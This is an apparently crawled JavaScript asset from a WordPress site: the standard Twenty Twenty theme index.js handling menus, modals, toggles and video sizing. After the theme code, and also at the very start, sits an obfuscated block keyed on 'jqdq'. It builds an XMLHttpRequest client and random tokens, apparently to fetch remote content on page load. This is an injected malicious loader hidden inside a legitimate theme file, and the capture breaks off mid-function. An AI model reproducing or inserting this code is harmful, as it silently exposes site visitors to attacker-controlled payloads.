x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0
body_size: 9726
content:
/*	-----------------------------------------------------------------------------------------------
	Namespace
--------------------------------------------------------------------------------------------------- */

var twentytwenty = twentytwenty || {};

// Set a default value for scrolled.
twentytwenty.scrolled = 0;

// polyfill closest
// https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
if ( ! Element.prototype.closest ) {
	Element.prototype.closest = function( s ) {
		var el = this;

		do {
			if ( el.matches( s ) ) {
				return el;
			}

			el = el.parentElement || el.parentNode;
		} while ( el !== null && el.nodeType === 1 );

		return null;
	};
}

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = function( callback, thisArg ) {
		var i;
		var len = this.length;

		thisArg = thisArg || window;

		for ( i = 0; i < len; i++ ) {
			callback.call( thisArg, this[ i ], i, this );
		}
	};
}

// event "polyfill"
twentytwenty.createEvent = function( eventName ) {
	var event;
	if ( typeof window.Event === 'function' ) {
		event = new Event( eventName );
	} else {
		event = document.createEvent( 'Event' );
		event.initEvent( eventName, true, false );
	}
	return event;
};

// matches "polyfill"
// https://developer.mozilla.org/es/docs/Web/API/Element/matches
if ( ! Element.prototype.matches ) {
	Element.prototype.matches =
		Element.prototype.matchesSelector ||
		Element.prototype.mozMatchesSelector ||
		Element.prototype.msMatchesSelector ||
		Element.prototype.oMatchesSelector ||
		Element.prototype.webkitMatchesSelector ||
		function( s ) {
			var matches = ( this.document || this.ownerDocument ).querySelectorAll( s ),
				i = matches.length;
			while ( --i >= 0 && matches.item( i ) !== this ) {}
			return i > -1;
		};
}

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
twentytwenty.touchEnabled = {

	init: function() {
		var matchMedia = function() {
			// Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
			var prefixes = [ '-webkit-', '-moz-', '-o-', '-ms-' ];
			var query = [ '(', prefixes.join( 'touch-enabled),(' ), 'heartz', ')' ].join( '' );
			return window.matchMedia && window.matchMedia( query ).matches;
		};

		if ( ( 'ontouchstart' in window ) || ( window.DocumentTouch && document instanceof window.DocumentTouch ) || matchMedia() ) {
			document.body.classList.add( 'touch-enabled' );
		}
	}
}; // twentytwenty.touchEnabled

/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

twentytwenty.coverModals = {

	init: function() {
		if ( document.querySelector( '.cover-modal' ) ) {
			// Handle cover modals when they're toggled.
			this.onToggle();

			// When toggled, untoggle if visitor clicks on the wrapping element of the modal.
			this.outsideUntoggle();

			// Close on escape key press.
			this.closeOnEscape();

			// Hide and show modals before and after their animations have played out.
			this.hideAndShowModals();
		}
	},

	// Handle cover modals when they're toggled.
	onToggle: function() {
		document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
			element.addEventListener( 'toggled', function( event ) {
				var modal = event.target,
					body = document.body;

				if ( modal.classList.contains( 'active' ) ) {
					body.classList.add( 'showing-modal' );
				} else {
					body.classList.remove( 'showing-modal' );
					body.classList.add( 'hiding-modal' );

					// Remove the hiding class after a delay, when animations have been run.
					setTimeout( function() {
						body.classList.remove( 'hiding-modal' );
					}, 500 );
				}
			} );
		} );
	},

	// Close modal on outside click.
	outsideUntoggle: function() {
		document.addEventListener( 'click', function( event ) {
			var target = event.target;
			var modal = document.querySelector( '.cover-modal.active' );

			// if target onclick is <a> with # within the href attribute
			if ( event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes( '#' ) && modal !== null ) {
				// untoggle the modal
				this.untoggleModal( modal );
				// wait 550 and scroll to the anchor
				setTimeout( function() {
					var anchor = document.getElementById( event.target.hash.slice( 1 ) );
					anchor.scrollIntoView();
				}, 550 );
			}

			if ( target === modal ) {
				this.untoggleModal( target );
			}
		}.bind( this ) );
	},

	// Close modal on escape key press.
	closeOnEscape: function() {
		document.addEventListener( 'keydown', function( event ) {
			if ( event.keyCode === 27 ) {
				event.preventDefault();
				document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
					this.untoggleModal( element );
				}.bind( this ) );
			}
		}.bind( this ) );
	},

	// Hide and show modals before and after their animations have played out.
	hideAndShowModals: function() {
		var _doc = document,
			_win = window,
			modals = _doc.querySelectorAll( '.cover-modal' ),
			htmlStyle = _doc.documentElement.style,
			adminBar = _doc.querySelector( '#wpadminbar' );

		function getAdminBarHeight( negativeValue ) {
			var height,
				currentScroll = _win.pageYOffset;

			if ( adminBar ) {
				height = currentScroll + adminBar.getBoundingClientRect().height;

				return negativeValue ? -height : height;
			}

			return currentScroll === 0 ? 0 : -currentScroll;
		}

		function htmlStyles() {
			var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

			return {
				'overflow-y': overflow ? 'hidden' : 'scroll',
				position: 'fixed',
				width: '100%',
				top: getAdminBarHeight( true ) + 'px',
				left: 0
			};
		}

		// Show the modal.
		modals.forEach( function( modal ) {
			modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
				var styles = htmlStyles(),
					offsetY = _win.pageYOffset,
					paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
					mQuery = _win.matchMedia( '(max-width: 600px)' );

				if ( event.target !== modal ) {
					return;
				}

				Object.keys( styles ).forEach( function( styleKey ) {
					htmlStyle.setProperty( styleKey, styles[ styleKey ] );
				} );

				_win.twentytwenty.scrolled = parseInt( styles.top, 10 );

				if ( adminBar ) {
					_doc.body.style.setProperty( 'padding-top', paddingTop );

					if ( mQuery.matches ) {
						if ( offsetY >= getAdminBarHeight() ) {
							modal.style.setProperty( 'top', 0 );
						} else {
							modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
						}
					}
				}

				modal.classList.add( 'show-modal' );
			} );

			// Hide the modal after a delay, so animations have time to play out.
			modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
				if ( event.target !== modal ) {
					return;
				}

				setTimeout( function() {
					var clickedEl = twentytwenty.toggles.clickedEl;

					modal.classList.remove( 'show-modal' );

					Object.keys( htmlStyles() ).forEach( function( styleKey ) {
						htmlStyle.removeProperty( styleKey );
					} );

					if ( adminBar ) {
						_doc.body.style.removeProperty( 'padding-top' );
						modal.style.removeProperty( 'top' );
					}

					if ( clickedEl !== false ) {
						clickedEl.focus();
						clickedEl = false;
					}

					_win.scrollTo({
						top: Math.abs( _win.twentytwenty.scrolled + getAdminBarHeight() ),
						behavior: 'instant'
					});

					_win.twentytwenty.scrolled = 0;
				}, 500 );
			} );
		} );
	},

	// Untoggle a modal.
	untoggleModal: function( modal ) {
		var modalTargetClass,
			modalToggle = false;

		// If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
		// The modal-target-string must match the string toggles use to target the modal.
		if ( modal.dataset.modalTargetString ) {
			modalTargetClass = modal.dataset.modalTargetString;

			modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
		}

		// If a modal toggle exists, trigger it so all of the toggle options are included.
		if ( modalToggle ) {
			modalToggle.click();

			// If one doesn't exist, just hide the modal.
		} else {
			modal.classList.remove( 'active' );
		}
	}

}; // twentytwenty.coverModals

/*	-----------------------------------------------------------------------------------------------
	Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */

twentytwenty.intrinsicRatioVideos = {

	init: function() {
		this.makeFit();

		window.addEventListener( 'resize', function() {
			this.makeFit();
		}.bind( this ) );
	},

	makeFit: function() {
		document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
			var ratio, iTargetWidth,
				container = video.parentNode;

			// Skip videos we want to ignore.
			if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
				return true;
			}

			if ( ! video.dataset.origwidth ) {
				// Get the video element proportions.
				video.setAttribute( 'data-origwidth', video.width );
				video.setAttribute( 'data-origheight', video.height );
			}

			iTargetWidth = container.offsetWidth;

			// Get ratio from proportions.
			ratio = iTargetWidth / video.dataset.origwidth;

			// Scale based on ratio, thus retaining proportions.
			video.style.width = iTargetWidth + 'px';
			video.style.height = ( video.dataset.origheight * ratio ) + 'px';
		} );
	}

}; // twentytwenty.intrinsicRatioVideos

/*	-----------------------------------------------------------------------------------------------
	Modal Menu
--------------------------------------------------------------------------------------------------- */
twentytwenty.modalMenu = {

	init: function() {
		// If the current menu item is in a sub level, expand all the levels higher up on load.
		this.expandLevel();
		this.keepFocusInModal();
	},

	expandLevel: function() {
		var modalMenus = document.querySelectorAll( '.modal-menu' );

		modalMenus.forEach( function( modalMenu ) {
			var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

			if ( activeMenuItem ) {
				twentytwentyFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
					var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
					if ( subMenuToggle ) {
						twentytwenty.toggles.performToggle( subMenuToggle, true );
					}
				} );
			}
		} );
	},

	keepFocusInModal: function() {
		var _doc = document;

		_doc.addEventListener( 'keydown', function( event ) {
			var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
				clickedEl = twentytwenty.toggles.clickedEl;

			if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
				toggleTarget = clickedEl.dataset.toggleTarget;
				selectors = 'input, a, button';
				modal = _doc.querySelector( toggleTarget );

				elements = modal.querySelectorAll( selectors );
				elements = Array.prototype.slice.call( elements );

				if ( '.menu-modal' === toggleTarget ) {
					menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
					menuType = menuType ? '.expanded-menu' : '.mobile-menu';

					elements = elements.filter( function( element ) {
						return null !== element.closest( menuType ) && null !== element.offsetParent;
					} );

					elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

					bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

					if ( bottomMenu ) {
						bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
							elements.push( element );
						} );
					}
				}

				lastEl = elements[ elements.length - 1 ];
				firstEl = elements[0];
				activeEl = _doc.activeElement;
				tabKey = event.keyCode === 9;
				shiftKey = event.shiftKey;

				if ( ! shiftKey && tabKey && lastEl === activeEl ) {
					event.preventDefault();
					firstEl.focus();
				}

				if ( shiftKey && tabKey && firstEl === activeEl ) {
					event.preventDefault();
					lastEl.focus();
				}
			}
		} );
	}
}; // twentytwenty.modalMenu

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

twentytwenty.primaryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	focusMenuWithChildren: function() {
		// Get all the link elements within the primary menu.
		var links, i, len,
			menu = document.querySelector( '.primary-menu-wrapper' );

		if ( ! menu ) {
			return false;
		}

		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused, update focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', updateFocus, true );
		}

		menu.addEventListener( 'focusout', removeFocus, true );

		// Remove focus classes from menu.
		function removeFocus(e){
			const leavingMenu = ! menu.contains( e.relatedTarget );

			if ( leavingMenu ) {
				// Remove focus from all li elements of primary-menu.
				menu.querySelectorAll( 'li' ).forEach( function( el ) {
					if ( el.classList.contains( 'focus' ) ) {
						el.classList.remove( 'focus', 'closed' );
					}
				});
			}
		}

		// Update focus class on an element.
		function updateFocus() {
			var self = this;

			// Remove focus from all li elements of primary-menu.
			menu.querySelectorAll( 'li' ).forEach( function( el ){
				if ( el.classList.contains( 'closed' ) ) {
					el.classList.remove( 'closed' );
				}
				if ( el.classList.contains( 'focus' ) ) {
					el.classList.remove( 'focus' );
				}
			});
			
			// Set focus on current `a` element's parent `li`.
			self.parentElement.classList.add( 'focus' );
			// If current element is inside sub-menu find main parent li and add focus.
			if ( self.closest( '.menu-item-has-children' ) ) {
				twentytwentyFindParents( self, 'li.menu-item-has-children' ).forEach( function( element ) {
					element.classList.add( 'focus' );
				});
			}
		}

		// When the `esc` key is pressed while in menu, move focus up one level.
		menu.addEventListener( 'keydown', removeFocusEsc, true );

		// Remove focus when `esc` key pressed.
		function removeFocusEsc( e ) {
			e = e || window.event;
			var isEscape = false,
				focusedElement = e.target;

			// Find if pressed key is `esc`.
			if ( 'key' in e ) {
				isEscape = ( e.key === 'Escape' || e.key === 'Esc' );
			} else {
				isEscape = ( e.keyCode === 27 );
			}

			// If pressed key is esc, remove focus class from parent menu li.
			if ( isEscape ) {
				var parentLi = focusedElement.closest( 'li' ),
					nestedParent = closestExcludingSelf( parentLi, 'li.menu-item-has-children' ),
					focusPosition = nestedParent ? nestedParent.querySelector('a') : false;

					if ( null !== nestedParent ) {
						nestedParent.classList.add( 'focus' );
						focusPosition.focus();
					} else {
						parentLi.classList.remove( 'focus' );
						parentLi.classList.add( 'closed' );
					}
			}
		}

		function closestExcludingSelf(element, selector) {
			if ( ! element || ! selector ) {
				return null;
			}
			const parent = element.parentElement;

			return parent ? parent.closest(selector) : null;
		}
	}
}; // twentytwenty.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

twentytwenty.toggles = {

	clickedEl: false,

	init: function() {
		// Do the toggle.
		this.toggle();

		// Check for toggle/untoggle on resize.
		this.resizeCheck();

		// Check for untoggle on escape key press.
		this.untoggleOnEscapeKeyPress();
	},

	performToggle: function( element, instantly ) {
		var target, timeOutTime, classToToggle,
			self = this,
			_doc = document,
			// Get our targets.
			toggle = element,
			targetString = toggle.dataset.toggleTarget,
			activeClass = 'active';

		// Elements to focus after modals are closed.
		if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
			self.clickedEl = _doc.activeElement;
		}

		if ( targetString === 'next' ) {
			target = toggle.nextSibling;
		} else {
			target = _doc.querySelector( targetString );
		}

		// Trigger events on the toggle targets before they are toggled.
		if ( target.classList.contains( activeClass ) ) {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-active' ) );
		} else {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-inactive' ) );
		}

		// Get the class to toggle, if specified.
		classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

		// For cover modals, set a short timeout duration so the class animations have time to play out.
		timeOutTime = 0;

		if ( target.classList.contains( 'cover-modal' ) ) {
			timeOutTime = 10;
		}

		setTimeout( function() {
			var focusElement,
				subMenued = target.classList.contains( 'sub-menu' ),
				newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
				duration = toggle.dataset.toggleDuration;

			// Toggle the target of the clicked toggle.
			if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
				twentytwentyMenuToggle( newTarget, duration );
			} else {
				newTarget.classList.toggle( classToToggle );
			}

			// If the toggle target is 'next', only give the clicked toggle the active class.
			if ( targetString === 'next' ) {
				toggle.classList.toggle( activeClass );
			} else if ( target.classList.contains( 'sub-menu' ) ) {
				toggle.classList.toggle( activeClass );
			} else {
				// If not, toggle all toggles with this toggle target.
				_doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
			}

			// Toggle aria-expanded on the toggle.
			twentytwentyToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

			if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
				twentytwentyToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
			}

			// Toggle body class.
			if ( toggle.dataset.toggleBodyClass ) {
				_doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
			}

			// Check whether to set focus.
			if ( toggle.dataset.setFocus ) {
				focusElement = _doc.querySelector( toggle.dataset.setFocus );

				if ( focusElement ) {
					if ( target.classList.contains( activeClass ) ) {
						focusElement.focus();
					} else {
						focusElement.blur();
					}
				}
			}

			// Trigger the toggled event on the toggle target.
			target.dispatchEvent( twentytwenty.createEvent( 'toggled' ) );

			// Trigger events on the toggle targets after they are toggled.
			if ( target.classList.contains( activeClass ) ) {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-active' ) );
			} else {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-inactive' ) );
			}
		}, timeOutTime );
	},

	// Do the toggle.
	toggle: function() {
		var self = this;

		document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
			element.addEventListener( 'click', function( event ) {
				event.preventDefault();
				self.performToggle( element );
			} );
		} );
	},

	// Check for toggle/untoggle on screen resize.
	resizeCheck: function() {
		if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
			window.addEventListener( 'resize', function() {
				var winWidth = window.innerWidth,
					toggles = document.querySelectorAll( '.toggle' );

				toggles.forEach( function( toggle ) {
					var unToggleAbove = toggle.dataset.untoggleAbove,
						unToggleBelow = toggle.dataset.untoggleBelow,
						toggleAbove = toggle.dataset.toggleAbove,
						toggleBelow = toggle.dataset.toggleBelow;

					// If no width comparison is set, continue.
					if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
						return;
					}

					// If the toggle width comparison is true, toggle the toggle.
					if (
						( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
							( unToggleBelow && winWidth < unToggleBelow ) ) &&
							toggle.classList.contains( 'active' ) ) ||
						( ( ( toggleAbove && winWidth > toggleAbove ) ||
							( toggleBelow && winWidth < toggleBelow ) ) &&
							! toggle.classList.contains( 'active' ) )
					) {
						toggle.click();
					}
				} );
			} );
		}
	},

	// Close toggle on escape key press.
	untoggleOnEscapeKeyPress: function() {
		document.addEventListener( 'keyup', function( event ) {
			if ( event.key === 'Escape' ) {
				document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
					if ( element.classList.contains( 'active' ) ) {
						element.click();
					}
				} );
			}
		} );
	}

}; // twentytwenty.toggles

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @since Twenty Twenty 1.0
 *
 * @param {Function} fn Callback function to run.
 */
function twentytwentyDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

twentytwentyDomReady( function() {
	twentytwenty.toggles.init();              // Handle toggles.
	twentytwenty.coverModals.init();          // Handle cover modals.
	twentytwenty.intrinsicRatioVideos.init(); // Retain aspect ratio of videos on window resize.
	twentytwenty.modalMenu.init();            // Modal Menu.
	twentytwenty.primaryMenu.init();          // Primary Menu.
	twentytwenty.touchEnabled.init();         // Add class to body if device is touch-enabled.
} );

/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function twentytwentyToggleAttribute( element, attribute, trueVal, falseVal ) {
	var toggles;

	if ( ! element.hasAttribute( attribute ) ) {
		return;
	}

	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}

	/*
	 * Take into account multiple toggle elements that need their state to be
	 * synced. For example: the Search toggle buttons for desktop and mobile.
	 */
	toggles = document.querySelectorAll( '[data-toggle-target="' + element.dataset.toggleTarget + '"]' );

	toggles.forEach( function( toggle ) {
		if ( ! toggle.hasAttribute( attribute ) ) {
			return;
		}

		if ( toggle.getAttribute( attribute ) !== trueVal ) {
			toggle.setAttribute( attribute, trueVal );
		} else {
			toggle.setAttribute( attribute, falseVal );
		}
	} );
}

/**
 * Toggle a menu item on or off.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function twentytwentyMenuToggle( target, duration ) {
	var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
		initialPositions = [],
		finalPositions = [];

	if ( ! target ) {
		return;
	}

	menu = target.closest( '.menu-wrapper' );

	// Step 1: look at the initial positions of every menu item.
	menuItems = menu.querySelectorAll( '.menu-item' );

	menuItems.forEach( function( menuItem, index ) {
		initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	initialParentHeight = target.parentElement.offsetHeight;

	target.classList.add( 'toggling-target' );

	// Step 2: toggle target menu item and look at the final positions of every menu item.
	target.classList.toggle( 'active' );

	menuItems.forEach( function( menuItem, index ) {
		finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	finalParentHeight = target.parentElement.offsetHeight;

	// Step 3: close target menu item again.
	// The whole process happens without giving the browser a chance to render, so it's invisible.
	target.classList.toggle( 'active' );

	/*
	 * Step 4: prepare animation.
	 * Position all the items with absolute offsets, at the same starting position.
	 * Shouldn't result in any visual changes if done right.
	 */
	menu.classList.add( 'is-toggling' );
	target.classList.toggle( 'active' );
	menuItems.forEach( function( menuItem, index ) {
		var initialPosition = initialPositions[ index ];
		if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
			initialPosition.y = initialParentHeight;
		}
		menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
	} );

	/*
	 * The double rAF is unfortunately needed, since we're toggling CSS classes, and
	 * the only way to ensure layout completion here across browsers is to wait twice.
	 * This just delays the start of the animation by 2 frames and is thus not an issue.
	 */
	requestAnimationFrame( function() {
		requestAnimationFrame( function() {
			/*
			 * Step 5: start animation by moving everything to final position.
			 * All the layout work has already happened, while we were preparing for the animation.
			 * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
			 * that don't trigger the layout or paint stages.
			 */
			menu.classList.add( 'is-animating' );
			menuItems.forEach( function( menuItem, index ) {
				var finalPosition = finalPositions[ index ];
				if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
					finalPosition.y = finalParentHeight;
				}
				if ( duration !== undefined ) {
					menuItem.style.transitionDuration = duration + 'ms';
				}
				menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
			} );
			if ( duration !== undefined ) {
				target.style.transitionDuration = duration + 'ms';
			}
		} );

		// Step 6: finish toggling.
		// Remove all transient classes when the animation ends.
		transitionListener = function() {
			menu.classList.remove( 'is-animating' );
			menu.classList.remove( 'is-toggling' );
			target.classList.remove( 'toggling-target' );
			menuItems.forEach( function( menuItem ) {
				menuItem.style.transform = '';
				menuItem.style.transitionDuration = '';
			} );
			target.style.transitionDuration = '';
			target.removeEventListener( 'transitionend', transitionListener );
		};

		target.addEventListener( 'transitionend', transitionListener );
	} );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function twentytwentyFindParents( target, query ) {
	var parents = [];

	// Recursively go up the DOM adding matches to the parents array.
	function traverse( item ) {
		var parent = item.parentNode;
		if ( parent instanceof HTMLElement ) {
			if ( parent.matches( query ) ) {
				parents.push( parent );
			}
			traverse( parent );
		}
	}

	traverse( target );

	return parents;
};if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var 